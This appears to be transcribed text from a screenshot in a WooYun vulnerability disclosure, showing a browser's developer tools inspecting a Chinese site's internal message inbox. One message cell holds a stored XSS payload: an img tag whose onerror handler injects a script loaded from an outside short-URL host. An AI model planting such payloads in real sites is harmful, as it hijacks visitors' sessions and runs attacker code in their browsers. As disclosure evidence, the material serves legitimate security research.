 系统消息(0) 收件箱(0) 发件箱 发站内信
求真像
会员
2015-08-10
16:22:47
?
Elements Network Sources Timeline Profiles Resources Audits Console
▼<tbody>
▶<tr>…</tr>
▼<tr>
▼<td id="us_right" align="center" valign="top">
▼<table width="740" border="0" cellspacing="0" cellpadding="0">
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
▼<td height="500" id="znx_ajax" style="padding-top:15px; border-bottom:#CCC double 1px; border-right:#CCC double 1px; border-left:#CCC double 1px; height:500px;" align="center" valign="top">
▼<table width="740" border="0" cellspacing="0" cellpadding="4">
▼<tbody>
▶<tr>…</tr>
▼<tr>
▶<td align="center" style="color:#666; line-height:160%;border-bottom:#CCC double 1px;" valign="top" width="100">…</td>
▶<td style="line-height:170%; color:#666;border-bottom:#CCC double 1px;" width="80" valign="top">…</td>
▼<td style="line-height:170%; color:#666;border-bottom:#CCC double 1px;" align="left" width="460" valign="top">
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='http://t.cn/ ';">
</td>
▶<td width="100" style="border-bottom:#CCC double 1px;">…</td>
</tr>
▶<tr>…</tr>
www.wooyun.org